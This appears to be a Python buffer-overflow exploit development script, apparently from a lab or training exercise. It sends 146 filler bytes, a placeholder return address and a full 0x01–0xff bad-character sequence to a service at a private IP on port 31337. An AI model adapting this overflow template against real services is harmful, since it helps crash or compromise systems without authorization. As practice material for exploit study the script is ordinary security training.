 import socket
offset = 146
eip = b"BBBB"
space = b""
shellcode = (
 b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
 b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
 b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
 b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
 b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
 b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
 b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
 b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
 b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
 b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
 b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
 b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
 b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
 b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
 b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
 b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
payload = b"A" * offset + eip + space + shellcode
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect(('192.168.177.150',31337))
    print("Sending..")
    s.send(payload + b"\r\n" )
    s.close()
except:
    print('Error..')